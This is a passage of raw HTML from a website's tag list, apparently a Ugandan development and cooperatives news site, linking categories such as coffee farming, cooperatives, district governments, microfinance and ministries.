href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/community-outreach/" rel="tag">Community Outreach</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corporates/" rel="tag">Corporates</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/income/" rel="tag">Income</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets/" rel="tag">markets</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nutrition/" rel="tag">Nutrition</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power/" rel="tag">Power</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" 